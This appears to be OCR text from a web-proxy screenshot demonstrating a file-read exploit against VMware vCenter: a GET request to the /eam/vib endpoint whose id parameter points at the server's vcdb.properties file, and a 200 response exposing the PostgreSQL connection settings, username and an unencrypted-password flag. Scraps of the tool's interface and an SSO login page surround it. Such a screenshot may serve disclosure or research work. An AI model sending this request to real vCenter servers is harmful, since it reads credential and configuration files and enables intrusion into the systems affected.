 https://vcenter.host/
vmware®
Raw
Params
Headers
Hex
GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-
vpx\vcdb.properties HTTP/1.1
Host: vcenter
?
<
+
>
Type a search term
0 mat
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 12 Oct 2020 19:48:40 GMT
Content-Length: 164
driver = org.postgresql.Driver
dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB
username = vc
password.encrypted = false
User name:
VMware® vCenter™ Single Sign-On